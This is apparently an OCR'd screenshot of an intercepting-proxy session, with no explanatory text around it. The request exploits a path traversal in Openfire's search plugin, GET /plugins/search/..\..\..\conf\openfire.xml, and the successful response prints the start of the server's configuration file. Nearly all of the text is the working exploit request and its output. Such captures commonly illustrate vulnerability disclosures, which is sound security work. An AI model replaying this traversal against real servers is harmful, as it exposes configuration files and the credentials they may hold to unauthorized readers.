 Send Cancel < > Target: http://localhost:9090 ?
Request
Raw Params Headers Hex
1 GET
/plugins/search/..\..\..\conf\openfire.xml
HTTP/1.1
2 Host: localhost:9090
3 Cookie: JSESSIONID=
node01aaib5x4g4p781q3i2m2tm74u91.node0;
4
5
Response
Raw Headers Hex XML
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jul 2020 14:14:08 GMT
3 X-Frame-Options: same
4 Content-Type: application/xml
5 Content-Length: 2407
6
7 <?xml version="1.0" encoding="UTF-8"
?>
8
9 <!--
10 This file stores bootstrap
properties needed by Openfire.
11 Property names must be in the
format: "prop.name.is.blah=value"
12 That will be stored as:
13 <prop>
14 <name>
15 <is>
16
<blah>value</blah>
</is>